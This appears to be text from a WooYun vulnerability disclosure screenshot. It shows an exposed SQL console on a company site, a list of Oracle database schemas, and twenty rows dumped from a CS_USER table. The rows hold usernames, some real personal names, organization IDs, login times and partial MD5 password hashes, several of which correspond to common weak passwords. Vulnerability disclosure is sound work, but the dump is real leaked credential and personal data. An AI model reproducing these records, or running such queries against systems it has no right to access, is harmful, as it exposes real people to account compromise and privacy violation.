 klb.kltong.com klb.kltong.com
配置 SELECT * FROM CS_USER WHERE ROWNUM>=1 AND ROWNUM<=20 ORDER BY 1 DESC 执行
操作成功！返回20行
ANONYMOUS
APEX_030200
APEX_PUBLIC_USER
APPQOSSYS
CHPS
CTXSYS
CUPS
DBSNMP
DIP
DPSDBPRO
EXFSYS
FLOWS_FILES
ICSDBPRO
INTERDBPRO
KMSDBPRO
MDDATA
MDSYS
MGMT_VIEW
OLAPSYS
ORACLE_OCM
ORDDATA
ORDPLUGINS
ORDSYS
OUTLN
OWBSYS
OWBSYS_AUDIT
POSPDBPRO
PXIPDBPRO
REMITDBPRO
SCOTT
SDYW
SI_INFORMTN_SCHEMA
SPATIAL_CSW_ADMIN_USR
SPATIAL_WFS_ADMIN_USR
STLDBPRO
SWITCHDBPRO
SYS
SYSMAN
SYSTEM
WMSYS
XDB
XIP
XS$NULL
ID USERNAME PASSWORD STATUS ORGANIZATION_ID DESCN LOGIN_COUNT LAST_LOGIN_TIME ALIAS_NAME CREA
2382 wcx 96e79218965eb72... 1 1106 2 20150324172629 null 20150324
2381 wcx 96e79218965eb72... 1 1053 2 20150324172921 null 20150324
2369 xuxl e10adc3949ba59a... 1 1048 3 20150407145052 许晓琳 20150319
2367 admin a66abb5684c4596... 1 1167 null 1 20150320144441 null 20150319
2340 luming e10adc3949ba59a... 1 1105 1 20150303111337 卢鸣 20150228
2339 xucf e10adc3949ba59a... 1 1146 67 20160105151008 徐昌富 20150227
2246 admin a66abb5684c4596... 1 1146 null 2 20150323172355 null 20150130
2004 xufy 7786da17b685371... 1 1086 5 20150310170038 null 20150122
1997 admin a66abb5684c4596... 1 1125 null 2 20150122102509 null 20150121
1978 admin 97e6ceaf3984387... 1 1106 null 28 20150624105703 null 20141229
1925 admin a66abb5684c4596... 1 1087 null 11 20150203142027 null 20141218
1921 tlsh 83da9f40d957222... 1 1054 2 20141222162422 null 20141215
1861 xuxl e10adc3949ba59a... 1 1 468 20160118101725 null 20141112
1767 wangxq c2610f901735286... 1 1051 423 20160118102656 null 20141017
1766 zb 96e79218965eb72... 1 1053 11 20150128142704 null 20141017
1763 yuanxh 96e79218965eb72... 1 1051 28 20150708095749 袁晓红 20141016
1762 yuanxh 96e79218965eb72... 1 1053 26 20150708095955 null 20141016
1760 wangjw 03e9691b1b54872... 1 1051 45 20150303140824 null 20141013
1740 xuxl e10adc3949ba59a... 1 1051 22 20160110123111 null 20141010
1724 xufy 7786da17b685371... 1 1 777888 1260 20160117223035 null 20140929
www.wooyun.org